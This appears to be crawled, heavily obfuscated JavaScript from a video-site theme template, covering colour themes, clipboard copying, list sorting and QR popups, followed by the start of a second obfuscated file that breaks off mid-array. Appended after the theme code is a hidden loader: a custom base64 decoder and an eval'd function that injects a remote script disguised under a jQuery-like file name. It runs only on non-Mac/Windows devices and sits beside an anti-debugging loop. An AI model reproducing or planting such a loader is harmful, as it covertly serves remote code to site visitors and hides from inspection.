_0x4c23b8=$(this)[_0x47d4('30c','s1)0')]('id');_0x584932['kvmhn']($,_0x47d4('30d','I7W['))[_0x47d4('30e','nYrj')](_0x584932[_0x47d4('30f','nYrj')],_0x584932[_0x47d4('310','*jMR')](_0x584932[_0x47d4('311','nOxl')](_0x584932[_0x47d4('312','l4*]')](_0x584932[_0x47d4('313','![Qu')](_0x584932[_0x47d4('314','RaIz')],_0x4c23b8),_0x47d4('315','Nzdo')),version),''));_0x584932['kvmhn']($,this)[_0x47d4('316','*F1u')](_0x584932[_0x47d4('317','*F1u')])[_0x47d4('318','xl7w')]()['removeClass'](_0x584932[_0x47d4('319','1^]t')]);$[_0x47d4('31a','VaFa')](_0x584932['uIzMA'],_0x4c23b8,{'expires':0x1,'path':'/'});}});},'copy':function(){var _0x530fa6={'RYYni':function(_0x32d0c2,_0x24698b,_0x3370dd){return _0x32d0c2(_0x24698b,_0x3370dd);},'cBDhR':function(_0x3fe3f5,_0x3be549){return _0x3fe3f5!==_0x3be549;},'GiBoK':_0x47d4('31b','nYrj'),'ZwIRD':function(_0x28a068,_0x27c6a7){return _0x28a068(_0x27c6a7);},'pNofP':_0x47d4('31c','%Z^z'),'qepPj':'success','QkrHK':'error','xZJWP':function(_0x42a69b,_0x2405e7){return _0x42a69b+_0x2405e7;},'iupYg':'/template/conch/asset/js/stem/clipboard.min.js'};$[_0x47d4('31d','nYrj')](_0x530fa6['xZJWP'](maccms[_0x47d4('31e','gz]]')],_0x530fa6['iupYg']),function(){var _0x41d775={'qGOvF':function(_0xf38467,_0x5ae93e){return _0xf38467(_0x5ae93e);},'NjDti':_0x530fa6[_0x47d4('31f','cgIB')]};var _0x32330c=document['getElementsByClassName']('copy_btn');var _0x90635a=new Clipboard(_0x32330c);_0x90635a['on'](_0x530fa6[_0x47d4('320','Nzdo')],function(_0x2769f3){_0x41d775[_0x47d4('321','j]$[')]($,_0x41d775[_0x47d4('322','boXY')])[_0x47d4('323','I7W[')]()['delay'](0x5dc)[_0x47d4('324','*8nA')](0x12c);});_0x90635a['on'](_0x530fa6[_0x47d4('325','j]$[')],function(_0x289510){var _0x346cf0={'fXUgr':function(_0x30da6e,_0x9a7855,_0x283831){return _0x530fa6['RYYni'](_0x30da6e,_0x9a7855,_0x283831);}};if(_0x530fa6['cBDhR'](_0x530fa6[_0x47d4('326','s1)0')],_0x530fa6[_0x47d4('327','oW0]')])){_0x346cf0['fXUgr'](setTimeout,function(){$['adaptiveBackground'][_0x47d4('328','I7W[')]();},0x5dc);}else{_0x530fa6['ZwIRD']($,_0x530fa6['pNofP'])['slideDown']()[_0x47d4('329','&K&v')](0x5dc)['slideUp'](0x12c);}});});},'sort':function(){var _0x5104bf={'PyEUg':function(_0x1b4500,_0x22fff3){return _0x1b4500%_0x22fff3;},'UZZvu':'.pannel','ImuRx':_0x47d4('32a','xdoM'),'EFmDG':_0x47d4('32b','C3NI'),'NkdYr':function(_0x389442,_0x408eb8){return _0x389442(_0x408eb8);},'OcbjB':'hide\x20fadeOut','btMbf':function(_0x1f6ab9,_0x9c8415){return _0x1f6ab9(_0x9c8415);},'CpTWS':_0x47d4('32c','boXY'),'nWUEv':function(_0x408f9c,_0x16ccf0){return _0x408f9c-_0x16ccf0;},'yrFlU':function(_0xfc43ec,_0x52dd28){return _0xfc43ec<_0x52dd28;},'pwxJw':_0x47d4('32d','FL&H'),'KiICm':function(_0x520862,_0x1db415){return _0x520862===_0x1db415;},'GpBDC':'jMWZc','IGhdc':'click','YlYMM':function(_0x5956b9,_0x4057cb){return _0x5956b9(_0x4057cb);},'WFeQl':'.sort_btn'};_0x5104bf[_0x47d4('32e','UM[I')]($,_0x5104bf['WFeQl'])['each'](function(){var _0x1f4905={'qioLk':function(_0x4ceb2f,_0x4e761c){return _0x4ceb2f(_0x4e761c);},'FgCpQ':function(_0x3b02f4,_0x37e215){return _0x5104bf['nWUEv'](_0x3b02f4,_0x37e215);},'ayTVR':function(_0x3d12e0,_0x1ac7a9){return _0x5104bf[_0x47d4('32f','$btP')](_0x3d12e0,_0x1ac7a9);},'NtPyq':_0x5104bf[_0x47d4('330','VaFa')]};if(_0x5104bf[_0x47d4('331','^z%K')]('GhEnn',_0x5104bf['GpBDC'])){var _0x29474a='2|0|1|3|4'[_0x47d4('332','F!]t')]('|'),_0x33cae5=0x0;while(!![]){switch(_0x29474a[_0x33cae5++]){case'0':selectedDiv=_0x5104bf['PyEUg'](selectedDiv,divCnt);continue;case'1':for(var _0x15ef4b=0x0;_0x15ef4b<divCnt;_0x15ef4b++){$(this)['closest'](_0x5104bf[_0x47d4('333','hlYz')],_0x5104bf['ImuRx'])['find'](divs[_0x15ef4b])[_0x47d4('334','i@(q')](_0x5104bf['EFmDG'])[_0x47d4('335','VaFa')]('hide\x20fadeOut');}continue;case'2':selectedDiv++;continue;case'3':_0x5104bf[_0x47d4('336','7WG1')]($,this)[_0x47d4('337','7WG1')](_0x5104bf[_0x47d4('338','gz]]')],_0x47d4('339','xl7w'))[_0x47d4('33a','j]$[')](divs[selectedDiv])['removeClass'](_0x5104bf[_0x47d4('33b','W]Zw')])['addClass'](_0x5104bf[_0x47d4('33c','qKQI')]);continue;case'4':_0x5104bf[_0x47d4('33d','hAmc')]($,_0x5104bf[_0x47d4('33e','s1)0')])[_0x47d4('33f','nOxl')]({'threshold':0x82});continue;}break;}}else{$(this)['on'](_0x5104bf['IGhdc'],function(_0x530a52){_0x530a52['preventDefault']();_0x5104bf[_0x47d4('340','qKQI')]($,this)[_0x47d4('341','*F1u')]()[_0x47d4('342','j]$[')]()[_0x47d4('343','F!]t')]()['find'](_0x47d4('344','gz]]'))[_0x47d4('345','$btP')](function(){var _0x3aebc1=_0x1f4905['qioLk']($,this)[_0x47d4('346','7WG1')]('li');for(let _0x4df251=0x0,_0x31e655=_0x1f4905[_0x47d4('347','Nzdo')](_0x3aebc1[_0x47d4('348','%Z^z')],0x1);_0x1f4905[_0x47d4('349','FL&H')](_0x4df251,_0x31e655);){var _0x53d21e=_0x1f4905[_0x47d4('34a','cgIB')][_0x47d4('b7','C3NI')]('|'),_0x1214ec=0x0;while(!![]){switch(_0x53d21e[_0x1214ec++]){case'0':var _0x17dd0f=_0x3aebc1['eq'](_0x4df251)[_0x47d4('34b','elDd')](!![]);continue;case'1':_0x3aebc1['eq'](_0x4df251)[_0x47d4('34c','i@(q')](_0x587522);continue;case'2':var _0x587522=_0x3aebc1['eq'](_0x31e655)[_0x47d4('34d','gz]]')](_0x17dd0f);continue;case'3':++_0x4df251;continue;case'4':--_0x31e655;continue;}break;}}});});}});},'color':{'style':function(){var _0x3435cb={'hyECx':function(_0x1de9a2,_0x49ab48){return _0x1de9a2(_0x49ab48);},'XXnAh':_0x47d4('34e','hAmc'),'GGdnI':_0x47d4('34f','JU6)'),'kSNNZ':_0x47d4('350','VaFa'),'nsMFc':'wjbii','Oliod':function(_0x4bcbd1,_0x55ced2){return _0x4bcbd1(_0x55ced2);},'etnVg':'link[name=\x27color\x27]','eeBWF':_0x47d4('351','nOxl'),'qwfii':function(_0x46912,_0x58e879){return _0x46912+_0x58e879;},'Fzsbc':function(_0x59b671,_0x36181d){return _0x59b671+_0x36181d;},'jdmqv':_0x47d4('352','i@(q'),'fXqFC':_0x47d4('353','RaIz'),'DAsIC':function(_0x272103,_0x51eecd){return _0x272103(_0x51eecd);},'FPjyN':_0x47d4('354','HMY$'),'lSbel':'mystyle','UDJQV':'#version','SGukd':_0x47d4('355','7WG1')};var _0x8576a3=$(_0x3435cb['UDJQV'])[_0x47d4('356','xl7w')]();_0x3435cb[_0x47d4('357','6EQL')]($,_0x3435cb['SGukd'])[_0x47d4('358','s1)0')](function(){var _0x52afd3={'RLTBj':function(_0x2f4ac7,_0x1d651d){return _0x2f4ac7(_0x1d651d);},'XBbUz':_0x47d4('359','VaFa'),'XTjca':function(_0x11efa4,_0x568f71){return _0x3435cb[_0x47d4('35a','JU6)')](_0x11efa4,_0x568f71);},'CllYD':_0x3435cb[_0x47d4('35b','xl7w')],'Plkji':_0x3435cb['GGdnI']};if(_0x3435cb['kSNNZ']!==_0x3435cb[_0x47d4('35c','xdoM')]){var _0x4f15d2=_0x3435cb[_0x47d4('35d','d@Mh')]($,this)[_0x47d4('35e','elDd')]('id');$(_0x3435cb[_0x47d4('35f','UM[I')])['attr'](_0x3435cb['eeBWF'],_0x3435cb[_0x47d4('360','g7j(')](_0x3435cb['Fzsbc'](_0x3435cb[_0x47d4('361','Nzdo')](_0x3435cb[_0x47d4('362','c^7a')],_0x4f15d2),_0x3435cb['fXqFC'])+_0x8576a3,''));_0x3435cb[_0x47d4('363','1Rcq')]($,this)[_0x47d4('364','Nzdo')](_0x3435cb[_0x47d4('365','nOxl')])[_0x47d4('366','F!]t')]()[_0x47d4('367','g7j(')](_0x3435cb[_0x47d4('368','znVe')]);$['cookie'](_0x3435cb[_0x47d4('369','elDd')],_0x4f15d2,{'expires':0x1,'path':'/'});}else{_0x52afd3['RLTBj']($,_0x52afd3[_0x47d4('36a','JU6)')])['slideToggle'](_0x47d4('36b','gz]]'));_0x52afd3[_0x47d4('36c','xl7w')]($,_0x52afd3[_0x47d4('36d','cgIB')])[_0x47d4('36e','![Qu')]();_0x52afd3['XTjca']($,_0x52afd3[_0x47d4('36f',')Y)8')])[_0x47d4('370','HMY$')]();}});},'themes':function(){var _0x34b307={'HpQin':function(_0x5aa4c5,_0x5efb2a){return _0x5aa4c5(_0x5efb2a);},'nVKFn':function(_0x1c0791,_0x5defbd){return _0x1c0791===_0x5defbd;},'zIftT':_0x47d4('371','nOxl'),'xLjsL':function(_0x1051ff,_0x24ae2a){return _0x1051ff(_0x24ae2a);},'IEcsD':_0x47d4('372','xdoM'),'iGjjV':_0x47d4('373','l4*]'),'FBrWf':function(_0x2a5be5,_0xaa55c8){return _0x2a5be5+_0xaa55c8;},'ZVwaP':function(_0x1356fa,_0x2e2dd9){return _0x1356fa+_0x2e2dd9;},'CYlqX':_0x47d4('374','*8nA'),'anPjn':_0x47d4('375','oW0]'),'zAQCE':_0x47d4('376','xl7w'),'RKEim':_0x47d4('377','nYrj'),'nsNso':function(_0x286d61,_0x1ee3db){return _0x286d61(_0x1ee3db);},'cDWPc':_0x47d4('378','6EQL')};var _0x378e2b=_0x34b307[_0x47d4('379','1Rcq')]($,_0x34b307[_0x47d4('37a','cgIB')])[_0x47d4('37b','1Rcq')]();$(_0x47d4('37c','boXY'))[_0x47d4('37d','&K&v')](function(){var _0x21c47d={'zNilJ':function(_0x4b28f4,_0x774d6f){return _0x34b307[_0x47d4('37e','UM[I')](_0x4b28f4,_0x774d6f);}};if(_0x34b307[_0x47d4('37f','elDd')](_0x34b307[_0x47d4('380','6EQL')],_0x34b307[_0x47d4('381','7WG1')])){var _0x25371f=_0x34b307[_0x47d4('382','JU6)')]($,this)[_0x47d4('383','hAmc')]('id');_0x34b307['xLjsL']($,_0x34b307[_0x47d4('384','C3NI')])[_0x47d4('385','znVe')](_0x34b307[_0x47d4('386','*F1u')],_0x34b307['FBrWf'](_0x34b307[_0x47d4('387','s1)0')](_0x34b307[_0x47d4('388','boXY')](_0x34b307[_0x47d4('389','hlYz')],_0x25371f)+_0x34b307[_0x47d4('38a','qWEo')],_0x378e2b),''));_0x34b307[_0x47d4('38b','xl7w')]($,this)[_0x47d4('38c','$btP')](_0x34b307[_0x47d4('38d','cgIB')])[_0x47d4('38e','hlYz')]()['removeClass'](_0x34b307[_0x47d4('38f','HMY$')]);$[_0x47d4('390','bnXq')](_0x34b307[_0x47d4('391','HMY$')],_0x25371f,{'expires':0x1,'path':'/'});}else{_0x21c47d[_0x47d4('392','qKQI')]($,_0x47d4('393','gz]]'))['eq'](s)[_0x47d4('394','FL&H')]();}});}},'wxqrcode':function(){var _0x4a29ec={'imoxh':'.all_menu','HDCKU':_0x47d4('395','VaFa'),'WMoaW':'nCCOU','qtmDm':function(_0x17aca7,_0x36b9d7){return _0x17aca7(_0x36b9d7);},'yaaxR':'body','TWvDe':function(_0x1e9194,_0x24ded6){return _0x1e9194+_0x24ded6;},'RIkmZ':function(_0x1f85d4,_0x2f2a4c){return _0x1f85d4+_0x2f2a4c;},'WcSgs':'<div\x20class=\x22hl_wrap\x22><div\x20class=\x22mac_pop_bg\x22></div><div\x20class=\x22hl_content\x22><div\x20class=\x22hl_content_hd\x22><h4\x20class=\x22hl_content_title\x22>','eCGZH':_0x47d4('396','1^]t'),'LOUlA':_0x47d4('397','*jMR'),'CadAW':'.close_box,.mac_pop_bg','nhHPG':_0x47d4('398','RaIz'),'pyaoV':function(_0x40e9fd,_0x2a19bb){return _0x40e9fd(_0x2a19bb);},'YuXgv':_0x47d4('399','C3NI'),'TbcjZ':function(_0x132916,_0x27117f){return _0x132916===_0x27117f;},'mgBXA':_0x47d4('39a','l4*]'),'DGTco':function(_0x5e6d33,_0xa06774){return _0x5e6d33(_0xa06774);},'biTLS':'oUpon','vlgGD':function(_0x2d04f2,_0x2fed64){return _0x2d04f2(_0x2fed64);},'gkbke':function(_0x461119,_0x2be36d){return _0x461119+_0x2be36d;},'WMwqP':function(_0x1291d4,_0x4e7f10){return _0x1291d4+_0x4e7f10;},'Rlsmu':function(_0x5eda18,_0xcba53e){return _0x5eda18+_0xcba53e;},'BXzvV':_0x47d4('39b','*F1u'),'VNYHJ':function(_0x2abc1d,_0x59feb3){return _0x2abc1d(_0x59feb3);},'DkVnC':'#wx_title','qiexJ':function(_0xa68f6d,_0x4e6144){return _0xa68f6d(_0x4e6144);},'flXyN':'#wx_text','BvUlv':_0x47d4('39c','RaIz'),'fyoAw':'#zans_text','cZOWv':function(_0x312c2f,_0x502dfb){return _0x312c2f(_0x502dfb);},'LpCSW':_0x47d4('39d','xdoM'),'oPVDl':function(_0xd57515,_0x1dca24){return _0xd57515(_0x1dca24);},'szhBC':_0x47d4('39e','L!yt'),'UbnVB':function(_0x1e8e88,_0x563dd0){return _0x1e8e88(_0x563dd0);},'byOQu':_0x47d4('39f','RaIz')};var _0x31a66a=$(_0x4a29ec['DkVnC'])['val']();var _0x240f0a=_0x4a29ec['qiexJ']($,_0x4a29ec[_0x47d4('3a0','I7W[')])[_0x47d4('3a1','W]Zw')]();var _0x1cf991=$(_0x4a29ec[_0x47d4('3a2','i@(q')])['val']();var _0x3f5527=_0x4a29ec[_0x47d4('3a3','7WG1')]($,'#zans_title')['val']();var _0xb0a7c1=_0x4a29ec[_0x47d4('3a4','gz]]')]($,_0x4a29ec[_0x47d4('3a5','c^7a')])['val']();var _0x170cca=_0x4a29ec['cZOWv']($,_0x4a29ec['LpCSW'])['val']();_0x4a29ec[_0x47d4('3a6','qWEo')]($,_0x4a29ec[_0x47d4('3a7','elDd')])[_0x47d4('3e','*F1u')](function(){var _0x594dc2={'rLWLa':function(_0x16f72e,_0x794ffa){return _0x16f72e(_0x794ffa);},'MoJsc':_0x4a29ec[_0x47d4('3a8',')Y)8')]};if(_0x4a29ec['HDCKU']===_0x4a29ec[_0x47d4('3a9','xdoM')]){_0x594dc2[_0x47d4('3aa','I7W[')]($,_0x594dc2['MoJsc'])['eq'](s)['show']();}else{_0x4a29ec[_0x47d4('3ab','s1)0')]($,_0x4a29ec[_0x47d4('3ac','c^7a')])[_0x47d4('3ad','1Rcq')](_0x4a29ec[_0x47d4('3ae','d@Mh')](_0x4a29ec[_0x47d4('3af','xdoM')](_0x4a29ec['TWvDe'](_0x4a29ec[_0x47d4('3b0','RaIz')](_0x4a29ec[_0x47d4('3b1','boXY')](_0x4a29ec[_0x47d4('3b2','qWEo')],_0x31a66a),_0x4a29ec[_0x47d4('3b3','%Z^z')])+_0x1cf991,_0x4a29ec[_0x47d4('3b4','HMY$')]),_0x240f0a),'</div><div\x20class=\x22hl_content_ft\x22><a\x20class=\x22close_box\x22\x20href=\x22javascript:;\x22>下次再说</a></div></div></div>'));_0x4a29ec[_0x47d4('3b5','j]$[')]($,_0x4a29ec[_0x47d4('3b6','$btP')])[_0x47d4('3b7','UM[I')](function(){$('.hl_wrap')[_0x47d4('3b8','1^]t')]();});}});_0x4a29ec[_0x47d4('3b9','W]Zw')]($,_0x4a29ec[_0x47d4('3ba','^z%K')])[_0x47d4('37d','&K&v')](function(){var _0x1b1c1d={'qtbtq':function(_0x2837c2,_0x4aac16){return _0x4a29ec[_0x47d4('3bb','oW0]')](_0x2837c2,_0x4aac16);}};if(_0x4a29ec[_0x47d4('3bc','nOxl')](_0x47d4('3bd','F!]t'),_0x4a29ec[_0x47d4('3be','&K&v')])){_0x4a29ec[_0x47d4('3bf','*F1u')]($,_0x4a29ec[_0x47d4('3c0','nYrj')])['append'](_0x4a29ec[_0x47d4('3c1','JU6)')](_0x4a29ec[_0x47d4('3c2','1^]t')](_0x4a29ec[_0x47d4('3c3','hlYz')](_0x4a29ec[_0x47d4('3c4','RaIz')]+_0x3f5527,_0x47d4('3c5','HQlv')),_0x170cca)+_0x4a29ec[_0x47d4('3c6','I7W[')],_0xb0a7c1)+_0x47d4('3c7','s1)0'));_0x4a29ec[_0x47d4('3c8','oW0]')]($,_0x47d4('3c9','W]Zw'))['click'](function(){_0x4a29ec['qtmDm'](alert,_0x4a29ec[_0x47d4('3ca','UM[I')]);_0x4a29ec[_0x47d4('3cb','%Z^z')]($,_0x4a29ec[_0x47d4('3cc','FL&H')])[_0x47d4('3cd','vTrY')]();});_0x4a29ec['VNYHJ']($,_0x4a29ec[_0x47d4('3ce','L!yt')])[_0x47d4('3cf','![Qu')](function(){if(_0x4a29ec[_0x47d4('3d0','I7W[')](_0x47d4('3d1','xl7w'),_0x4a29ec[_0x47d4('3d2','FL&H')])){var _0x5d11c5=new Image();_0x5d11c5[_0x47d4('3d3','nOxl')]=canvas[_0x47d4('3d4','qKQI')]('image/png');return _0x5d11c5;}else{_0x4a29ec[_0x47d4('3d5','W]Zw')]($,_0x47d4('3d6','c^7a'))[_0x47d4('3d7','![Qu')]();}});}else{_0x1b1c1d['qtbtq']($,'#show')[_0x47d4('3d8','JtPc')]()['delay'](0x5dc)[_0x47d4('3d9','boXY')](0x12c);}});}};$(document)[_0x47d4('3da','hAmc')](function(){var _0x1688c7={'XOHGp':'16|10|2|6|13|9|7|11|0|5|3|15|1|14|12|17|8|4'};var _0x23ba5b=_0x1688c7['XOHGp'][_0x47d4('3db','gz]]')]('|'),_0xfe20b=0x0;while(!![]){switch(_0x23ba5b[_0xfe20b++]){case'0':conch['close']();continue;case'1':conch[_0x47d4('3dc','JU6)')]();continue;case'2':conch[_0x47d4('3dd','I7W[')]();continue;case'3':conch[_0x47d4('3de','d@Mh')][_0x47d4('3df','nYrj')]();continue;case'4':conch['wxqrcode']();continue;case'5':conch[_0x47d4('3e0','j]$[')]();continue;case'6':conch['fixed']();continue;case'7':conch['wrapper']();continue;case'8':conch[_0x47d4('3e1','%Z^z')]['themes']();continue;case'9':conch['change']();continue;case'10':conch['swiper']();continue;case'11':conch[_0x47d4('3e2','FL&H')]();continue;case'12':conch[_0x47d4('3e3','d@Mh')]();continue;case'13':conch[_0x47d4('3e4','oW0]')]();continue;case'14':conch[_0x47d4('3e5','i@(q')]();continue;case'15':conch['images'][_0x47d4('3e6','%Z^z')]();continue;case'16':conch['browser'][_0x47d4('3e7','W]Zw')]['mobile']&&conch['mobile'][_0x47d4('3e8','d@Mh')]();continue;case'17':conch['color'][_0x47d4('3e9','elDd')]();continue;}break;}});;_0xodX='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlexpand.js?v=2.0
body_size: 17721
content:
 var _0xodW='jsjiami.com.v6',_0x28e2=[_0xodW,'wqnCl8OFwogJ','wqjCqMOHA2I=','F8OnwrbCg8O4','TsO0w7/DvH8=','wooAw6x2w5c=','H8K0e1s=','w7HDkMOLw7E=','wqNID3Uu','OAvDmMK8','M1ppw7UC','dsOiYwg=','wqZKHH4y','IMOKwprCh8OQ','HUBqw4As','XMOWw7TDn2o=','CC4oE8OG','SsOVw4/DhwJgNj3Cqg==','w6kDTMOVCQ==','w5lJYzvCmQ==','w7AcBAU=','S8OSARRN','AFTClBjDtw==','XMKUw4tAw7g=','w6QFUsK5w40=','JgvDh8Kt','w7liRRrCvQ==','cMOhAA==','wpfDicKbwqc=','wqJRVAFZwoDDhcONesOl','wrdZdsO7woU=','fcOgw4XDug==','IcOxRcO4w6IX','awMh','eMObwpw4HMO9Gg==','w7jDkQnCqg==','UMK+el5zwqJow5t8wrFnwo9Odg==','wqfCncOtCXLCsg==','wpYfw4w=','w53CpsOXwp0kCwU=','wrcXw5BSw5k=','ZcOiw6HDoGw=','aMO1w5BHw53CrGvDoMOV','akbCiMK4bMO4w7zChcK+','wp7CnFLCtcKawqvCrMKlKMOx','w5M2cMKfw6M=','V8ObYylF','GsKWwps2aA==','wqzCl8Ojwpo=','UMO7QMOow4bDskjDsMKHwod0T8KpwrXDjmZbwqbDgxXDvMKuw55IG8ODwrnCh8OKTsK2w68bEF3CgEnCiTkZIMOiwq8TQ8OdHMKUPsK+wobDiMOfKUHDmMO+wpHDtw==','wrfCvMOuwroO','wqjCqn7CgMO/OsOxZcOF','w7wSw4x5w447woE9dDU=','woDCuxoOw7rDj8OMRjwtw4wIwoXDozJtKyTCiMK8w583bMKrbMOrw4zDqsOWwp8=','Fgs0wqrCvFctwrPDtBxa','DsOTwph6ZipEeMO7DMKyw4HDrEDDr0UUw7HCtcK5wrjDizYzHxQU','wpbCv8ONC10=','UMOmwod/Sw==','w7A4BRVs','w6jCsCscwrE=','fsK7bcOjwpo=','w4XCo8OKwq0n','w7HCpjE6wrU=','wqnCl8O2L1w=','YUDCj1Y1','w5sCw7/Dg8O5','w4XCisOXwo0f','VMKcw5NHw5M=','dsK8w4zDhww=','NAICw6LCng==','WcO9bcOuw4g=','e8K+w41Sw5/CuzA=','w4wzWsOkDg==','SUg9wpc4','wojDlMKMwqDDmA==','W8KhdcOrwpU=','TMOtVsOvw74=','IXLCmQrDrMK1BcKKw5sOw7Q=','FsKfwowhUMOUwqHDusOIYzo=','aMO+SsO/w48=','T0IFwpEy','wqrCoRzCo2U=','w7/CoWoTBA==','w70Lw6/DqcOE','acOqwp1fRg==','acOzwrl4Uw==','fMOewoXCvmU=','H8K6wpp/Cw==','AnnChBzDlQ==','Kx0eE8Oc','wpLCkATCuE8=','VsK1w5jDsCo=','w4N8ZybCpw==','AsKPw5ZrdiUPMcKt','w5nCjMOXwqDDlMOCKzXCogQ=','dMOqYAY=','eMKzw4jDvBg=','IQo+w7E=','WsKHw5g=','SVAFwqgj','wrPCpsOjDEM=','dMKGw7pyw7o=','wqUvw6TDilcrMcOKw6A=','w6QwHyJf','w5vCrsOJwow=','w6VZZw==','WsOWw5Y5asOTwqjCtMKbLw==','wq7CnSnCqWE=','w6DDlMKvwo8kNmjCrAp4','A8K8Z0Q=','w4NwFw==','w6bCqsOQ','w6w2eX7Dig==','wq/CmSnCnA==','XMO8wpcWJw==','eMOFw5TDi1E=','AMOjwrXCjcOA','NsK0woRoCMOaw6A1wq3DqQ==','w6s+acOCLltiXg==','w7w7csKr','w7APEwdRwp3DhMKcE8KuFMO+w5vCksOD','w4/CqwoUwr8=','wrAew5B2w4Y=','wqxlZ8OIwrnDkHk=','Y0TCmVAh','J8OdZcOAw74=','wpjCq8OPwooT','esOnfj1h','w4zDlMOrw7jCvQ==','w7jCjmwCHsO7','DE/Cli7DmQ==','XcOWw4HDqm8=','SMK9UcOGwqU=','ecOhwqRYXg==','UktEw5kAJCrDnjBndmbDmw==','w6Y3W2Y=','KcOAwpvCkcOi','wpk2w5dzw4I=','woobbsKRTlnCvcOnXGvCgkHDmnc=','w5bCvMOX','w6w7UGLDiWgh','D31yw6Uy','wrEJw5M=','PMOaw7jCowg=','WABgwos=','MgMdw63CsA==','KkUb','W8Onw7rDgmk=','w7UoeMOBLg==','LzTCjsKSw7c=','fwMgw5rCi0kUYg==','PVXCtBrDuQ==','G8O/wobCl8OcO1g=','W8KZw6TDsjY=','SBQwwrnChkkm','w6caWsKFXA==','YcKVw6tCw7Y=','w609w4jDvcO+','wrEWw4lFw4s=','Og/Dh8Knc8O+','QcOBXi5G','QWrCjmIi','w4Uiw7TDkw==','w5/CrAA=','w4LChQ/CicKY','w6s+Y8OC','wqY6T03Dkns5w6A=','w7vCkUIvEw==','wqshYcOGA057SA0EwqZ1w6nCp8K5wqXCvg==','GB9iwo/Dkk0kw6rDscOpw4UHw4nDow==','OVoJwpzCmMKmwpNGAEwu','HMKrQVNJ','wq4NGhBBwp7DmMKcNMKYGMO9w4bCmsORw6kDwpBlw4/DkcODw7LDqsO/w73Chw==','wpbCv8OIwogyFRXDiMK1wqIaLHbCqgc=','w7fDiBbCtMKL','w7B9w6bDikMiesKDwrbCo8OUwrXDgsKBwqV6w5DCkXpYwrktNXfCgx4k','OD7DosKJbw==','R8OhwoTCiUk=','P0PCqT/DlQ==','HcOBwpPCisOX','w4jDqR59w4E=','cVUSwrc5','NMKwwptiEMOL','wo/CggbClmI=','bsOyw4Q=','OWIgwqTCng==','w6HDvRdzw5I=','wrYTw5NWw4w1wow=','w6fCvkIcLA==','FsK8dlg=','w7/CicOvwoQq','XsKzcMOpwrU=','XwMhwozCj0IvwqbDhQpOUQFswqnCpMKXIzMw','wpN4LmIX','b8Oqahlv','IzkGw7bCjQ==','wonDk8KTwoDDtA==','HWtIw6Yu','w6zCgzTCtsKf','QcKWw5PDgwFxWmjDrMOc','VjQfwqfCgA==','wrpkw7nDm1Yvag==','OAoOBcOR','ZMOhEAhJEDQ=','wqDClMOiwpwu','w5TDtgJjw5c=','e8OwfQ==','w7UFRcOmEA==','w5M+RcKJbQ==','csO9Bw53','LGTCkg==','wqx4w67DnWg=','JMK6b0N+','w7vCpT4=','esKbw5Vjw6U=','w6AheMK4w7o=','wrQtw7dcw7Y=','wr1+w7k=','Jj4Lw7zCpg==','w5YeZsKGZQ==','H8KHw43DhxZpfXTDvMOmZMKpw7nClw==','UsKEw5I=','w7TCgnYVGsOuwpM=','ISbDgcKNUA==','woUvw6DDuMOawoIyTg==','S8K9w7vDpD4=','w5XDiMKZwpPDk8ODNH7Du0M=','O8KeTsOSwqMJPG0xw7oa','SSHCi8K0w4DCisKdw73DlMOg','fGsAwr8=','w50iIiB7NsO5DTzClmRgwpvDkMOlT3hvacOPwpnDiC3DssKzS8OEDmcRBwLCicONZxnDjUI=','wq57eMKnw551esOSR8KxC8Opw6ZvwpFdwqhHQEl5w6M/wrhPdFDCh8KsI8OTwqVKT8K9Ehpbw5Auwr/[base64]','KkHCrW41dmjDplVV','wqsyYcOICUdNWRYjw6Q0w7XCrcKTwqvCpsOXw7zDtMKF','wqZEw6XDo3U=','JMObS8OKw74=','w7XDsBQ=','csKYw47DjQZg','P8KfwoA=','w5BKfgDCjA==','ecOzfghpwoE=','w6LCmmIvAg==','[base64]','aMOmCQpQ','Q8K9w7xDw5o=','HRUuMcOp','XcO7wrXCu8ODJk7Cqw==','w7EaJRxT','DU94w5of','fMOjwoDCgGU=','w5QewqxSw4I=','wqplesOIwrI=','NsKvwpRpMg==','w4TCusOHwqQ5','w5QZZ8KAUlvCsA==','w64+w6TDjcO8','FcOtS8Oqw44=','LGdyw74k','C8Omw4/CjRvDmw==','wpDCssOqwrIn','w43CqhA1wqg=','w6LCjmgKAMOq','w5QJNzlJ','w6DDsDVzw7A=','w7QYwoRfw6w=','w7/Dnx/CssKawqA=','w5Y0eQ==','wqPDjcKEwrjDpA==','w5MYY8KJcg==','w5HDoQnClsK8','w7E4dcKtw4M=','TxU0wrDCpg==','RxptwqPDmQ==','dMO9UMO9w4XDqF4=','wpsUw4lS','w4E8c8K5w5s=','wrDCl8O6Fg==','wrJlJWM2','P8K0ZkQ=','w5AswoRkw74=','w7nChWEADsOAwow=','w7sbwo5dw7PCnCfCpw==','w53CoMOXwp0lGBHDng==','U8OPwp